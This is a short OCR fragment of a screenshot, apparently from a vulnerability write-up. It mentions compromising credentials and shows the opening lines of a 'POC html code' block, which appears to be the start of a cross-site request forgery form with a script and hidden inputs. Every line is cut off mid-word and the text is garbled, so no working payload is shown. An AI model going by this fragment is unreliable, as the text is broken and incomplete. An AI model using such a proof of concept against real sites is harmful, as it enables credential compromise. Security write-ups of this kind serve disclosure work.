
potentially leading to
compromising the cred
POC html code:
<html>
<body>
<script>history.
<form action=
<input type=”
value=”rpws&#
<input type=”
value=”http&#
″ />